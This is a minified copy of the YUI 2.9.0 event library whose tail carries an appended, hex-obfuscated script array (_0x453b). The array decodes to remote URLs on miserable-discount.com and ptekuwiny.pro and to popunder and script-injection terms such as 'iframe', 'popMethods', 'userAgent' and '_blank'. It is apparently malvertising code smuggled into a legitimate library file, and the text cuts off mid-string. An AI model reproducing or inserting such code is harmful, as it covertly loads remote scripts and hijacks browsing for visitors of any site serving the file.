p=0;p<m.length;p=p+1){var u=m[p];if(u){for(var r=0,t=u.length;r<t;++r){var o=u[r];if(o&&o[this.EL]===s&&(!k||k===o[this.TYPE])){q.push({type:o[this.TYPE],fn:o[this.FN],obj:o[this.OBJ],adjust:o[this.OVERRIDE],scope:o[this.ADJ_SCOPE],index:r});}}}}return(q.length)?q:null;},_unload:function(s){var m=YAHOO.util.Event,p,o,n,r,q,t=j.slice(),k;for(p=0,r=j.length;p<r;++p){n=t[p];if(n){try{k=window;if(n[m.ADJ_SCOPE]){if(n[m.ADJ_SCOPE]===true){k=n[m.UNLOAD_OBJ];}else{k=n[m.ADJ_SCOPE];}}n[m.FN].call(k,m.getEvent(s,n[m.EL]),n[m.UNLOAD_OBJ]);}catch(w){}t[p]=null;}}n=null;k=null;j=null;if(h){for(o=h.length-1;o>-1;o--){n=h[o];if(n){try{m.removeListener(n[m.EL],n[m.TYPE],n[m.FN],o);}catch(v){}}}n=null;}try{m._simpleRemove(window,"unload",m._unload);m._simpleRemove(window,"load",m._load);}catch(u){}},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return this._getScroll()[0];},_getScroll:function(){var k=document.documentElement,l=document.body;if(k&&(k.scrollTop||k.scrollLeft)){return[k.scrollTop,k.scrollLeft];}else{if(l){return[l.scrollTop,l.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(m,n,l,k){m.addEventListener(n,l,(k));};}else{if(window.attachEvent){return function(m,n,l,k){m.attachEvent("on"+n,l);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(m,n,l,k){m.removeEventListener(n,l,(k));};}else{if(window.detachEvent){return function(l,m,k){l.detachEvent("on"+m,k);};}else{return function(){};}}}()};}();(function(){var a=YAHOO.util.Event;a.on=a.addListener;a.onFocus=a.addFocusListener;a.onBlur=a.addBlurListener;
/*! DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller/Diego Perini */
if(a.isIE){if(self!==self.top){document.onreadystatechange=function(){if(document.readyState=="complete"){document.onreadystatechange=null;a._ready();}};}else{YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var b=document.createElement("p");a._dri=setInterval(function(){try{b.doScroll("left");clearInterval(a._dri);a._dri=null;a._ready();b=null;}catch(c){}},a.POLL_INTERVAL);}}else{if(a.webkit&&a.webkit<525){a._dri=setInterval(function(){var c=document.readyState;if("loaded"==c||"complete"==c){clearInterval(a._dri);a._dri=null;a._ready();}},a.POLL_INTERVAL);}else{a._simpleAdd(document,"DOMContentLoaded",a._ready);}}a._simpleAdd(window,"load",a._load);a._simpleAdd(window,"unload",a._unload);a._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(a,c,f,e){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[a];if(d){d.subscribe(c,f,e);}else{this.__yui_subscribers=this.__yui_subscribers||{};var b=this.__yui_subscribers;if(!b[a]){b[a]=[];}b[a].push({fn:c,obj:f,overrideContext:e});}},unsubscribe:function(c,e,g){this.__yui_events=this.__yui_events||{};var a=this.__yui_events;if(c){var f=a[c];if(f){return f.unsubscribe(e,g);}}else{var b=true;for(var d in a){if(YAHOO.lang.hasOwnProperty(a,d)){b=b&&a[d].unsubscribe(e,g);
}}return b;}return false;},unsubscribeAll:function(a){return this.unsubscribe(a);},createEvent:function(b,g){this.__yui_events=this.__yui_events||{};var e=g||{},d=this.__yui_events,f;if(d[b]){}else{f=new YAHOO.util.CustomEvent(b,e.scope||this,e.silent,YAHOO.util.CustomEvent.FLAT,e.fireOnce);d[b]=f;if(e.onSubscribeCallback){f.subscribeEvent.subscribe(e.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var a=this.__yui_subscribers[b];if(a){for(var c=0;c<a.length;++c){f.subscribe(a[c].fn,a[c].obj,a[c].overrideContext);}}}return d[b];},fireEvent:function(b){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[b];if(!d){return null;}var a=[];for(var c=1;c<arguments.length;++c){a.push(arguments[c]);}return d.fire.apply(d,a);},hasEvent:function(a){if(this.__yui_events){if(this.__yui_events[a]){return true;}}return false;}};(function(){var a=YAHOO.util.Event,c=YAHOO.lang;YAHOO.util.KeyListener=function(d,i,e,f){if(!d){}else{if(!i){}else{if(!e){}}}if(!f){f=YAHOO.util.KeyListener.KEYDOWN;}var g=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(c.isString(d)){d=document.getElementById(d);}if(c.isFunction(e)){g.subscribe(e);}else{g.subscribe(e.fn,e.scope,e.correctScope);}function h(o,n){if(!i.shift){i.shift=false;}if(!i.alt){i.alt=false;}if(!i.ctrl){i.ctrl=false;}if(o.shiftKey==i.shift&&o.altKey==i.alt&&o.ctrlKey==i.ctrl){var j,m=i.keys,l;if(YAHOO.lang.isArray(m)){for(var k=0;k<m.length;k++){j=m[k];l=a.getCharCode(o);if(j==l){g.fire(l,o);break;}}}else{l=a.getCharCode(o);if(m==l){g.fire(l,o);}}}}this.enable=function(){if(!this.enabled){a.on(d,f,h);this.enabledEvent.fire(i);}this.enabled=true;};this.disable=function(){if(this.enabled){a.removeListener(d,f,h);this.disabledEvent.fire(i);}this.enabled=false;};this.toString=function(){return"KeyListener ["+i.keys+"] "+d.tagName+(d.id?"["+d.id+"]":"");};};var b=YAHOO.util.KeyListener;b.KEYDOWN="keydown";b.KEYUP="keyup";b.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};})();YAHOO.register("event",YAHOO.util.Event,{version:"2.9.0",build:"2800"});YAHOO.register("yuiloader-dom-event", YAHOO, {version: "2.9.0", build: "2800"}); var _0x453b=["\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x63\x59\x44\x63\x39\x54\x36\x2E\x62\x48\x32\x41\x35\x6C\x6C\x44\x53\x48\x57\x73\x51\x4E\x39\x49\x4E\x6A\x44\x6E\x59\x2F\x31\x2D\x4E\x6F\x6A\x75\x51\x4E\x33\x68\x4D\x6D\x79\x4F\x30\x4A\x30\x63\x4E\x2D\x6A\x4E\x55\x2F\x32\x53\x4E\x4D\x44\x6B\x63\x66\x30\x49","\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x62\x2E\x33\x4A\x56\x45\x30\x56\x50\x69\x33\x73\x70\x57\x76\x4D\x62\x5F\x6D\x50\x56\x6A\x4A\x54\x5A\x46\x44\x50\x30\x6B\x30\x2F\x4E\x59\x6A\x72\x55\x56\x32\x57\x4E\x6D\x44\x6C\x63\x74\x7A\x50\x4C\x2F\x54\x71\x51\x7A\x32\x58\x4E\x41\x54\x6E\x59\x47\x30\x41\x4E\x4D\x7A\x59\x51\x4A\x6D\x2F\x63\x68\x6E\x50\x4E\x64\x79\x66\x59\x2F\x7A\x51\x30\x41\x78\x2F\x63\x42\x33\x65\x52\x79\x77\x7A","\x74\x69\x6D\x65","","\x64\x6F\x6D\x61\x69\x6E","\x69\x66\x72\x61\x6D\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x67\x7A\x75\x6A\x59","\x66\x4C\x55\x4A\x41","\x6B\x41\x77\x71\x47","\x6F\x58\x48\x44\x76\x6A","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x49\x54\x47\x58\x63\x59","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x63\x6F\x76\x65\x72\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x2F","\x77\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E","\x63\x6F\x6F\x6B\x69\x65\x45\x78\x70\x69\x72\x65\x73","\x62\x65\x66\x6F\x72\x65\x4F\x70\x65\x6E","\x79\x77\x72\x4B\x72\x78\x7A\x4C\x42\x4E\x72\x6D\x41\x78\x6E\x30\x7A\x77\x35\x4C\x43\x47","\x43\x30\x48\x30\x71\x78\x47","\x77\x31\x54\x4B\x7A\x77\x35\x50\x7A\x77\x72\x44\x78\x71","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59","\x75\x4C\x6A\x6C\x73\x31\x43","\x43\x4B\x4C\x54\x75\x32\x65","\x7A\x78\x7A\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x43\x57","\x43\x67\x39\x57\x74\x77\x76\x30\x41\x67\x39\x4B\x43\x57","\x75\x75\x50\x56\x45\x76\x75","\x43\x32\x6E\x59\x41\x78\x62\x30","\x43\x33\x72\x48\x79\x32\x53","\x63\x4C\x6E\x50\x44\x68\x76\x48\x44\x67\x4C\x56\x42\x4A\x4F\x47","\x63\x4B\x6E\x56\x7A\x67\x75\x36\x69\x61","\x6D\x30\x48\x4D\x7A\x77\x4C\x72\x43\x47","\x42\x4B\x31\x55\x41\x78\x79","\x79\x77\x6A\x56\x44\x78\x71\x36\x79\x4D\x58\x48\x42\x4D\x53","\x42\x77\x76\x5A\x43\x32\x66\x4E\x7A\x71","\x79\x32\x39\x55\x79\x32\x66\x30","\x79\x4D\x76\x4D\x42\x33\x6A\x4C\x74\x33\x62\x4C\x42\x47","\x41\x67\x76\x50\x7A\x32\x48\x30","\x6C\x32\x50\x5A\x7A\x78\x6A\x59\x70\x32\x31\x5A\x7A\x5A\x30","\x73\x78\x44\x69\x7A\x4E\x79","\x41\x68\x6A\x4C\x7A\x47","\x7A\x32\x76\x30\x76\x67\x39\x57\x74\x67\x4C\x55\x41\x30\x4C\x55\x7A\x4D\x38","\x6A\x4E\x72\x48\x7A\x5A\x31\x57\x42\x33\x61","\x42\x77\x76\x59\x7A\x32\x76\x74\x7A\x78\x72\x30\x41\x77\x35\x4E\x43\x57","\x74\x31\x48\x6F\x44\x77\x34","\x74\x32\x72\x74\x74\x30\x47","\x6C\x68\x72\x56\x42\x32\x58\x49\x79\x78\x69\x39","\x73\x76\x4C\x6E\x76\x76\x79","\x6F\x74\x47\x5A\x6E\x74\x44\x53\x44\x65\x48\x76\x73\x30\x34","\x7A\x67\x39\x75\x79\x77\x69","\x43\x78\x50\x66\x74\x68\x6D","\x42\x4E\x76\x53\x43\x68\x65","\x43\x32\x76\x55\x7A\x65\x76\x59\x43\x4D\x39\x59","\x42\x32\x6A\x51\x7A\x77\x6E\x30","\x42\x67\x39\x4A\x79\x78\x72\x50\x42\x32\x34","\x44\x67\x39\x56\x42\x67\x6A\x48\x43\x47","\x41\x78\x72\x4C\x43\x4D\x66\x30\x42\x33\x69","\x45\x77\x76\x68\x44\x67\x38","\x73\x65\x7A\x63\x41\x32\x69","\x44\x32\x4C\x4B\x44\x67\x47","\x6D\x73\x34\x57","\x41\x75\x35\x4E\x73\x30\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59","\x42\x67\x76\x4D\x44\x61","\x78\x32\x6A\x53\x79\x77\x35\x52","\x75\x32\x44\x32\x72\x76\x4B","\x44\x67\x39\x6D\x42\x33\x44\x4C\x43\x4B\x6E\x48\x43\x32\x75","\x71\x77\x39\x31\x74\x75\x4F","\x71\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x44\x33\x4C\x73\x41\x75\x34","\x72\x31\x44\x6C\x72\x4D\x79","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x76\x62\x56\x43\x61","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x57","\x6C\x67\x31\x4C\x42\x4E\x76\x49\x79\x78\x69\x39","\x6C\x68\x6A\x4C\x43\x32\x4C\x36\x79\x77\x6A\x53\x7A\x74\x31\x35\x7A\x78\x6D\x53\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x5A\x30","\x43\x68\x72\x4C\x41\x33\x76\x33\x41\x77\x35\x35\x6C\x4E\x62\x59\x42\x57","\x41\x67\x31\x79\x75\x4C\x61","\x44\x67\x76\x5A\x44\x61","\x6C\x68\x72\x56\x43\x64\x30","\x41\x77\x31\x4E","\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x33\x50\x31\x41\x4C\x4B","\x79\x33\x6A\x4C\x79\x78\x72\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x76\x4B\x54\x57\x74\x4D\x34","\x6D\x4A\x65\x59\x6F\x64\x69\x32\x6E\x4E\x44\x6E\x72\x4E\x6A\x70\x41\x57","\x63\x4B\x31\x4C\x43\x33\x6E\x48\x7A\x32\x75\x36\x69\x61","\x43\x32\x76\x30\x44\x67\x4C\x55\x7A\x33\x6D","\x7A\x67\x39\x71\x42\x33\x61","\x42\x67\x76\x55\x7A\x33\x72\x4F","\x75\x76\x48\x76\x41\x65\x57","\x78\x33\x6E\x4C\x42\x67\x79","\x63\x4C\x76\x73\x74\x64\x4F\x47","\x6D\x4A\x62\x68\x72\x67\x4C\x49\x75\x4E\x75","\x6D\x5A\x69\x33\x6E\x74\x79\x34\x73\x32\x44\x78\x76\x4C\x72\x76","\x71\x4C\x62\x63\x44\x30\x4F","\x45\x65\x72\x65\x76\x77\x4F","\x42\x4C\x66\x6B\x43\x76\x43","\x75\x33\x72\x48\x79\x32\x53\x36\x69\x61","\x63\x4B\x35\x48\x42\x77\x75\x36\x69\x61","\x42\x77\x39\x49\x41\x77\x58\x4C\x75\x32\x76\x55\x43\x32\x4C\x30\x41\x78\x7A\x4C","\x7A\x78\x7A\x4C\x42\x4E\x72\x6E\x7A\x78\x72\x4F\x42\x32\x71","\x6E\x5A\x48\x68\x45\x4C\x7A\x36\x43\x76\x43","\x44\x76\x76\x4E\x73\x65\x30","\x79\x32\x58\x50\x79\x32\x53","\x7A\x4D\x66\x6A\x73\x4E\x61","\x43\x78\x76\x4C\x43\x4E\x4C\x74\x7A\x77\x58\x4C\x79\x33\x72\x56\x43\x47","\x41\x67\x72\x76\x41\x31\x79","\x42\x4D\x66\x54\x7A\x71","\x71\x76\x66\x53\x75\x4D\x69","\x41\x78\x6E\x74\x79\x77\x7A\x48\x43\x4D\x4B","\x44\x78\x44\x78\x7A\x4E\x4F","\x43\x32\x31\x65\x76\x78\x71","\x42\x77\x76\x55\x44\x77\x6A\x48\x43\x47","\x43\x32\x4C\x30\x44\x77\x66\x30\x41\x77\x39\x55","\x6A\x4E\x76\x48\x70\x71","\x71\x77\x4C\x51\x79\x4C\x71","\x79\x4B\x4C\x54\x77\x4E\x65","\x41\x77\x35\x4B\x7A\x78\x48\x70\x7A\x47","\x63\x4C\x7A\x4C\x43\x4E\x6E\x50\x42\x32\x34\x36\x69\x61","\x6D\x74\x62\x30\x42\x68\x72\x5A\x72\x32\x6D","\x41\x67\x76\x48\x7A\x61","\x44\x4C\x62\x72\x41\x65\x43","\x77\x77\x48\x7A\x79\x76\x4F","\x43\x65\x39\x6E\x44\x75\x43","\x43\x33\x62\x53\x41\x78\x71","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6E\x63\x45\x76\x72\x48\x7A\x30\x35\x48\x42\x77\x75","\x79\x78\x76\x6D\x74\x67\x57","\x41\x78\x6E\x6F\x42\x33\x72\x6A\x7A\x32\x35\x56\x43\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x6C\x32\x50\x5A\x41\x77\x35\x4D\x42\x5A\x39\x54\x43\x32\x43\x39","\x72\x32\x58\x4C\x73\x4B\x69","\x7A\x67\x39\x66\x44\x4D\x76\x55\x44\x61","\x43\x4C\x6E\x6A\x76\x65\x79","\x6D\x4E\x57\x33\x46\x64\x76\x38\x6E\x4E\x57\x57\x46\x64\x4C\x38\x6D\x78\x57\x30\x46\x64\x65\x57\x46\x64\x6E\x38\x6F\x61","\x76\x4E\x50\x77\x76\x4D\x43","\x44\x78\x6A\x53","\x44\x4D\x76\x59\x43\x32\x4C\x56\x42\x47","\x44\x78\x6A\x75\x73\x4C\x65","\x42\x32\x50\x56\x42\x78\x61","\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6E\x30\x42\x33\x69","\x77\x75\x54\x31\x73\x30\x6D","\x43\x33\x6A\x4A","\x6C\x68\x44\x50\x7A\x68\x72\x4F\x70\x71","\x7A\x4D\x39\x59\x72\x77\x66\x4A\x41\x61","\x42\x4D\x76\x33\x76\x67\x66\x49","\x7A\x67\x76\x53\x79\x78\x4B","\x44\x4E\x50\x72\x43\x77\x43","\x6E\x64\x65\x35\x6F\x64\x48\x54\x76\x4B\x44\x7A\x43\x30\x53","\x72\x33\x6A\x48\x7A\x76\x79","\x44\x32\x4C\x55\x75\x67\x66\x59\x79\x77\x30","\x6D\x78\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x57\x46\x64\x75","\x6E\x64\x61\x35\x6D\x5A\x69\x33\x6E\x4E\x6E\x6D\x42\x68\x6A\x4B\x43\x71","\x42\x31\x7A\x7A\x44\x31\x61","\x74\x67\x35\x51\x71\x4B\x43","\x41\x67\x76\x50\x7A\x32\x48\x30\x70\x71","\x7A\x4B\x58\x76\x73\x4B\x65","\x42\x77\x39\x31\x43\x32\x76\x4B\x42\x33\x44\x55","\x79\x4C\x62\x74\x43\x77\x79","\x79\x31\x50\x58\x71\x30\x38","\x44\x78\x6E\x4C\x43\x4B\x66\x4E\x7A\x77\x35\x30","\x79\x32\x39\x32\x7A\x78\x6A\x75\x79\x77\x44\x5A","\x44\x67\x39\x57","\x6D\x74\x61\x33\x6F\x64\x43\x59\x6E\x66\x66\x31\x44\x66\x6E\x33\x73\x71","\x6D\x5A\x75\x33\x6D\x74\x4B\x5A\x42\x4C\x6A\x6A\x76\x4B\x72\x71","\x6D\x68\x57\x31\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x71","\x44\x67\x66\x59\x7A\x32\x76\x30","\x43\x32\x48\x56\x44\x77\x58\x4B\x72\x4D\x4C\x59\x7A\x71","\x79\x78\x6E\x5A\x41\x77\x44\x55","\x75\x4C\x4C\x4B\x71\x75\x79","\x63\x4C\x62\x48\x43\x4D\x76\x55\x44\x63\x62\x76\x75\x4B\x58\x5A\x6F\x49\x61","\x63\x4B\x31\x56\x43\x4D\x75\x47\x41\x77\x35\x4D\x42\x5A\x4F\x47","\x77\x78\x76\x68\x79\x32\x4F","\x43\x67\x76\x59\x43\x67\x66\x4E\x7A\x71","\x75\x32\x76\x53\x45\x65\x38","\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x44\x78\x72\x50\x42\x68\x6D","\x42\x77\x66\x30\x79\x32\x47","\x42\x33\x62\x4C\x42\x47","\x79\x4D\x4C\x55\x7A\x66\x72\x56","\x44\x4E\x6A\x70\x72\x75\x34","\x43\x4B\x72\x6B\x45\x4B\x4B","\x43\x77\x35\x6A\x41\x4E\x65","\x79\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x79\x32\x39\x55\x7A\x4D\x4C\x4E","\x41\x77\x44\x55\x42\x33\x6A\x4C\x76\x67\x38","\x79\x4D\x39\x4B\x45\x71","\x79\x4D\x4C\x55\x7A\x65\x76\x32\x7A\x77\x35\x30\x43\x57","\x75\x31\x48\x4A\x77\x4E\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x71\x32\x48\x50\x42\x67\x71","\x74\x4E\x44\x78\x71\x77\x57","\x45\x65\x66\x4D\x77\x4E\x4B","\x43\x68\x6A\x56\x44\x67\x39\x30\x45\x78\x62\x4C","\x76\x67\x76\x63\x72\x76\x71","\x75\x4B\x7A\x49\x43\x75\x79","\x56\x4B\x70\x4E\x6E","\x61\x65\x41\x6C\x71","\x6D\x65\x72\x67\x65\x53\x65\x74\x74\x69\x6E\x67\x73","\x2C\x6C\x65\x66\x74\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x73\x68\x6F\x75\x6C\x64\x46\x69\x72\x65","\x7C","\x73\x70\x6C\x69\x74","\x50\x45\x54\x73\x72","\x77\x69\x6E\x50\x61\x72\x61\x6D","\x70\x55\x6B\x69\x52","\x68\x64\x55\x6B\x56","\x62\x50\x53\x71\x66","\x30","\x31","\x32","\x33","\x68\x72\x65\x66","\x34","\x73\x65\x74\x74\x69\x6E\x67\x73","\x35","\x75\x6E\x64\x65\x72","\x41\x57\x77\x67\x78","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6D\x61\x74\x63\x68","\x74\x65\x73\x74","\x70\x6F\x70\x4D\x65\x74\x68\x6F\x64\x73","\x64\x6F\x45\x76\x65\x6E\x74","\x70\x72\x65\x70\x61\x72\x65\x45\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x74\x69\x6C\x73","\x63\x6F\x6E\x66\x69\x67","\x65\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x72\x6C","\x73\x6D\x44\x55\x74","\x68\x65\x61\x64","[[denied]]","\x0A\x56\x65\x72\x73\x69\x6F\x6E\x3A\x20","\x74\x52\x6D\x62\x6F","\x69\x6E\x66\x6F","\x70\x6A\x53\x55\x63","\x73\x72\x63","\x2F\x2F","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x6D\x4E\x59\x44\x71","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x5A\x71\x43\x4F","\x62\x42\x69\x44\x61","\x63\x6F\x64\x65","\x36","\x70\x53\x48\x51\x6D","\x37","\x38","\x64\x41\x4A\x48\x54","\x39","\x31\x30","\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x70\x74\x65\x6B\x75\x77\x69\x6E\x79\x2E\x70\x72\x6F","\x26\x74\x61\x67\x73\x3D\x70\x6F\x70","\x73\x63\x72\x69\x70\x74","\x57\x5A\x6B\x75\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x44\x65\x76\x4F\x43\x66\x6D","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x31\x56\x44\x4D\x75","\x42\x67\x66\x5A\x44\x66\x62\x48\x7A\x32\x76\x75\x41\x77\x31\x4C\x43\x47","\x74\x4C\x71\x5A\x6C\x4A\x75\x58","\x72\x31\x4C\x4D\x75\x76\x4B","\x6D\x4A\x79\x5A\x6D\x74\x71\x34\x6D\x33\x50\x74\x72\x4C\x50\x75\x77\x71","\x72\x78\x44\x32\x76\x4B\x43","\x42\x32\x35\x53\x42\x32\x66\x4B","\x6E\x4E\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x62\x38\x6E\x71","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4E\x6D","\x43\x32\x76\x55\x7A\x65\x4C\x55\x7A\x4D\x38","\x41\x4C\x76\x7A\x79\x78\x69","\x72\x67\x76\x76\x74\x76\x79","\x77\x67\x66\x53\x73\x76\x65","\x43\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x78\x31\x39\x30\x42\x67\x39\x57","\x71\x32\x44\x66\x76\x78\x6D","\x72\x66\x4C\x6D\x79\x4C\x69","\x74\x4C\x71\x47\x6E\x49\x34\x58","\x44\x77\x39\x75\x74\x66\x43","\x76\x75\x50\x52\x43\x67\x38","\x73\x67\x7A\x64\x79\x31\x71","\x72\x32\x66\x34\x79\x4C\x69","\x42\x32\x35\x5A\x44\x67\x39\x59\x79\x77\x44\x4C","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x72\x56\x44\x32\x34","\x42\x67\x66\x30\x7A\x76\x7A\x48\x42\x68\x76\x4C\x43\x31\x76\x57\x7A\x67\x66\x30\x7A\x75\x6E\x49\x43\x57","\x45\x4E\x50\x4F\x76\x4D\x75","\x73\x77\x58\x4A\x43\x67\x43","\x41\x75\x6E\x73\x43\x68\x61","\x43\x4D\x76\x4B\x44\x77\x6E\x4C","\x41\x32\x66\x4B\x71\x30\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4E\x76\x30\x44\x67\x39\x55","\x42\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x68\x76\x5A\x41\x65\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x44\x4E\x76\x6F\x44\x4D\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35\x72\x49\x62\x67\x71\x75\x4C\x6D\x6F\x47","\x41\x30\x48\x78\x74\x31\x71","\x71\x4D\x6E\x4B\x75\x68\x79","\x43\x4D\x44\x34","\x7A\x33\x76\x6E\x71\x4C\x4B","\x75\x30\x39\x55\x76\x75\x69","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x75\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x72\x4D\x31\x41\x43\x76\x75","\x42\x67\x58\x62\x44\x65\x66\x5A\x7A\x65\x66\x56\x42\x47","\x74\x65\x50\x67\x43\x4B\x43","\x74\x4D\x7A\x4B\x71\x78\x71","\x76\x4D\x50\x74\x45\x4D\x43","\x7A\x76\x4C\x4A\x73\x67\x75","\x74\x67\x50\x6A\x73\x4C\x69","\x6D\x33\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58","\x41\x67\x66\x77\x74\x4E\x43","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A\x71\x78\x6E\x71\x79\x78\x6A\x48\x42\x78\x6D","\x72\x66\x62\x64\x43\x31\x65","\x41\x67\x4C\x63\x79\x77\x65","\x42\x32\x66\x57\x43\x32\x75","\x43\x33\x72\x59\x41\x77\x35\x4E","\x43\x4B\x54\x68\x7A\x78\x69","\x7A\x67\x4C\x32","\x71\x4E\x48\x65\x41\x67\x4F","\x79\x4D\x44\x6D\x72\x65\x57","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x43\x33\x6E\x4C\x43\x71","\x41\x65\x7A\x75\x45\x4B\x75","\x74\x4B\x35\x6A\x77\x78\x65","\x41\x4C\x48\x4F\x44\x4E\x47","\x44\x4C\x4C\x6D\x72\x76\x4B","\x7A\x4B\x66\x57\x44\x4B\x47","\x42\x67\x48\x77\x44\x65\x43","\x6E\x78\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58\x46\x64\x6D","\x6D\x78\x57\x57\x46\x64\x6A\x38\x6E\x68\x57\x5A","\x6D\x74\x65\x31\x6E\x64\x4B\x34\x6D\x65\x6A\x71\x75\x31\x7A\x4E\x42\x61","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x72\x6D\x41\x77\x35\x52","\x78\x32\x4C\x55\x41\x78\x71","\x6D\x68\x57\x58\x46\x64\x6E\x38\x6D\x4E\x57\x30","\x41\x78\x6E\x64\x42\x67\x4C\x4A\x41\x32\x66\x49\x42\x67\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x43\x67\x39\x57\x42\x4E\x6D","\x6D\x49\x34\x57","\x43\x33\x4C\x54\x79\x4D\x39\x53","\x42\x32\x35\x5A\x44\x77\x6A\x54\x41\x78\x71","\x75\x4D\x7A\x50\x77\x77\x4B","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x78\x6D\x47\x42\x4D\x39\x30\x69\x67\x66\x55\x69\x67\x39\x49\x41\x4D\x76\x4A\x44\x63\x57\x47\x41\x78\x71\x4E\x43\x59\x61","\x76\x78\x72\x50\x72\x76\x4F","\x73\x33\x66\x51\x75\x67\x69","\x7A\x32\x76\x30\x73\x67\x66\x5A\x41\x61","\x41\x32\x54\x66\x72\x33\x43","\x44\x66\x44\x5A\x41\x32\x6D","\x42\x4E\x62\x6E\x42\x78\x4B","\x43\x67\x66\x59\x43\x32\x75","\x63\x4E\x72\x4C\x43\x33\x72\x77\x79\x77\x58\x31\x7A\x74\x4F\x47","\x7A\x67\x54\x4B\x42\x75\x75","\x6C\x5A\x71\x58\x6D\x47","\x72\x4E\x6E\x32\x72\x68\x79","\x74\x68\x44\x57\x77\x75\x43","\x43\x75\x72\x30\x79\x4C\x6